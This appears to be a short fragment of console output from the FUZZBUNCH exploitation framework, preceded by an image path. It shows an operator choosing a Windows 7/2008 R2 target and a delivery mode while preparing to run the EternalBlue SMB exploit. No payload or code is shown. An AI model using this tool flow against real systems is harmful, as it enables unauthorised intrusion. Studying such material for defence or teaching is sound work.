 [*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 1
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB